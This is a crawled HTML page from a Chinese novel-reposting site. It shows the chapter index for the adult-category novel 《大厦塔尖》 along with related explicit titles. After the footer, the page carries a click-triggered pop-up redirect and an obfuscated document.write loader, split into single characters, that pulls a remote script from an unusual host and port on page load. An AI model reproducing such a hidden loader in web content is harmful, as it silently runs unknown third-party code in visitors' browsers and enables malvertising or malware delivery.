

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://matidada.com/shu/21244.html
body_size: 3715
content:

<!DOCTYPE html>
<html lang="zh">

<head>
    <meta charset="UTF-8">
    <title>大厦塔尖(滞烟)_大厦塔尖全文免费阅读无弹窗_高辣小说_藏经阁</title>
    <meta name="keywords" content="大厦塔尖,2026大厦塔尖最新章节,大厦塔尖免费阅读,滞烟著,连载">
    <meta name="description" content="大厦塔尖,2026大厦塔尖小说阅读,高辣小说类型小说,大厦塔尖由作家滞烟创作,藏经阁提供大厦塔尖最新章节,大厦塔尖最新更新章节,藏经阁免费稳定急速专业无弹窗">
    <meta property="og:type" content="novel">
    <meta property="og:title" content="大厦塔尖(滞烟)_大厦塔尖全文免费阅读无弹窗_高辣小说_藏经阁">
    <meta property="og:image" content="http://matidada.com/images/21/21244/21244s.jpg">
    <meta property="og:description" content="大厦塔尖,大厦塔尖小说阅读,高辣小说类型小说,大厦塔尖由作家滞烟创作,藏经阁提供大厦塔尖最新章节,大厦塔尖最新更新章节,藏经阁免费稳定急速专业无弹窗">
    <meta property="og:novel:category" content="高辣小说">
    <meta property="og:novel:author" content="滞烟">
    <meta property="og:novel:author_link" content="http://matidada.com/author/%E6%BB%9E%E7%83%9F/">
    <meta property="og:novel:book_name" content="大厦塔尖">
    <meta property="og:novel:read_url" content="http://matidada.com/shu/21244.html">
    <meta property="og:novel:url" content="http://matidada.com/shu/21244.html">
    <meta property="og:novel:status" content="连载">
    <meta property="og:novel:update_time" content="2024-07-21 03:54:25">
    <meta property="og:novel:lastest_chapter_name" content="7后果">
    <meta property="og:novel:lastest_chapter_url" content="http://matidada.com/shu/21244/960250.html">
        
<!-- header -->
    <meta name="robots" content="all"><meta name="googlebot" content="all"><meta name="baiduspider" content="all">
    <meta name="format-detection" content="telephone=no">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
    <link rel="shortcut icon" type="image/x-icon" href="/static/simple/favicon.ico" media="screen">
    <link rel="stylesheet" href="https://cdn.staticfile.org/font-awesome/4.7.0/css/font-awesome.min.css">
    <link rel="stylesheet" href="/static/simple/style.css" />
	<script src="https://cdn.staticfile.org/jquery/1.8.3/jquery.min.js"></script>
	<script src="https://cdn.staticfile.org/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
    <script src="/static/simple/common.js"></script>
</head>
<body>

</head>
<div class="header">
	<div class="container">
		<div class="header-left">
			<a href="/" title="藏经阁" class="logo">藏经阁</a>
		</div>
		<div class="header-right"><a href='/history.html'>阅读历史</a> | <script>login();</script>
		</div>
		<div class="header-nav">
			<a href="/" title="首页">首 页</a>
			<a href="/sort/" title="书库">书 库</a>
			<a href="/quanben/sort/">全本</a>
			<a href="/search/">搜索</a>
		</div>
	</div>
	<div class="clear"></div>
</div>    <script src="/static/simple/user.js"></script>

    <div class="container">
        <div class="content">
            <ol class="breadcrumb">
                <li><a href="http://matidada.com" title="藏经阁">首页</a></li>
                <li><a href="/sort/1/1/">高辣小说</a></li>
                <li class="active">大厦塔尖</li>
            </ol>
            <div class="book pt10">
                <div class="bookcover hidden-xs">
                    <img class="thumbnail" alt="大厦塔尖" src="http://matidada.com/images/21/21244/21244s.jpg" title="大厦塔尖" width="140" height="180" />
                </div>
                <div class="bookinfo">
                    <h1 class="booktitle">大厦塔尖</h1>
                    <p class="booktag">
                        <a class="red" href="/author/%E6%BB%9E%E7%83%9F/" target="_blank" title="作者：滞烟">滞烟</a>
                        <span class="blue">2万字</span>
                        <span class="blue">0人读过</span>
                        <span class="red">连载</span>
                    </p>
                    <p class="bookintro">
                        <img class="thumbnail pull-left visible-xs" style="margin:0 5px 0 0" alt="大厦塔尖" src="http://matidada.com/images/21/21244/21244s.jpg" title="大厦塔尖" width="80" height="120" />...<br />《大厦塔尖》是滞烟精心创作的高辣小说，藏经阁实时更新大厦塔尖最新章节并且提供无弹窗阅读，书友所发表的大厦塔尖评论，并不代表藏经阁赞同或者支持大厦塔尖读者的观点。
                    </p>
                    <p>最新章节：<a class="bookchapter" href="/shu/21244/960250.html" title="7后果">7后果</a></p>
                    <p class="booktime">更新时间：2024-07-21 03:54:25</p>
                    <div class="bookmore">
                        <a class="btn btn-info" href="/shu/21244/905509.html">开始阅读</a>
                        <a class="btn btn-info" href="javascript:addbookcase('21244','大厦塔尖')">加入书架</a>
                    </div>
                </div>
                <div class="clear"></div>
            </div>
            <dl class="book chapterlist">
                <h2>《大厦塔尖》最新章节</h2>
                                <dd><a href="/shu/21244/960250.html">7后果</a></dd>
                                <dd><a href="/shu/21244/941164.html">6三角形</a></dd>
                                <dd><a href="/shu/21244/933030.html">5示弱</a></dd>
                                <dd><a href="/shu/21244/921381.html">4Darlig</a></dd>
                                <dd><a href="/shu/21244/917580.html">3跪下</a></dd>
                                <dd><a href="/shu/21244/905607.html">2烟</a></dd>
                                <dd><a href="/shu/21244/905509.html">1江先生</a></dd>
                
                <dd class="visible-xs"><a href="javascript:;" id="btn-All">查看全部章节 &darr;</a></dd>
                <div class="clear"></div>
                <div id="list-chapterAll" style="display:block;">
                    <h2>《大厦塔尖》全部章节目录</h2>
                                        <dd><a href="/shu/21244/905509.html" title="大厦塔尖 1江先生">1江先生</a></dd>
                                        <dd><a href="/shu/21244/905607.html" title="大厦塔尖 2烟">2烟</a></dd>
                                        <dd><a href="/shu/21244/917580.html" title="大厦塔尖 3跪下">3跪下</a></dd>
                                        <dd><a href="/shu/21244/921381.html" title="大厦塔尖 4Darlig">4Darlig</a></dd>
                                        <dd><a href="/shu/21244/933030.html" title="大厦塔尖 5示弱">5示弱</a></dd>
                                        <dd><a href="/shu/21244/941164.html" title="大厦塔尖 6三角形">6三角形</a></dd>
                                        <dd><a href="/shu/21244/960250.html" title="大厦塔尖 7后果">7后果</a></dd>
                    
                    <div class="clear"></div>

                </div>
            </dl>
            <div class="book mt10 pt10 tuijian">
                高辣小说相关阅读：                <a href="http://matidada.com/shu/32071.html" title="大厦塔尖">家族遗传精神病(nph虐）</a>
                            <a href="http://matidada.com/shu/36654.html" title="大厦塔尖">娇惯（校园1v1）</a>
                            <a href="http://matidada.com/shu/36664.html" title="大厦塔尖">金属牙套【骨科gl】</a>
                            <a href="http://matidada.com/shu/37790.html" title="大厦塔尖">牛！闺蜜穿越，靠空间当基建女帝</a>
                            <a href="http://matidada.com/shu/38962.html" title="大厦塔尖">一千零一夜的呻吟</a>
                            <a href="http://matidada.com/shu/38966.html" title="大厦塔尖">【综英美】精神病人生存指南（NPH)</a>
                            <a href="http://matidada.com/shu/39033.html" title="大厦塔尖">声声慢</a>
                            <a href="http://matidada.com/shu/39038.html" title="大厦塔尖">归澜</a>
                            <a href="http://matidada.com/shu/40188.html" title="大厦塔尖">离轨（1v1H)</a>
                            <a href="http://matidada.com/shu/40242.html" title="大厦塔尖">贵族学院万人嫌的训狗日常【NP】</a>
                        <div class="clear"></div>
            </div>
            <p class="pt10 hidden-xs">《大厦塔尖》所有内容均来自互联网或网友上传，藏经阁只为原作者滞烟的小说进行宣传。欢迎各位书友支持滞烟并收藏《大厦塔尖》最新章节。</p>
        </div>
        <div class="clear"></div>
    </div>

    <script>
        if (is_mobile()) {
            $('#list-chapterAll').hide();
        }
        $("#btn-All").on("click", function() {
            $("#list-chapterAll").toggle();
        })
    </script>
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"99afa4128ade4b8ebde4bbbe634572d5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
    
<!-- footer -->
<div class="footer">	
	<p class="hidden-xs">本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p>
	<p class="hidden-xs">Copyright 2026 藏经阁(matidada.com) All Rights Reserved.</p>
	<div class="clear"></div>
</div>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6477a6373148dfacb428f8875aaf0b6b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=new';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script><script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'2'+'7'+'7'+'7'+'5'+'7'+'b'+'d'+'6'+'0'+'6'+'/'+'0'+'0'+'7'+'8'+'9'+'8'+'0'+'9'+'.'+'j'+'s'+'?v=8"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
</body>
</html>
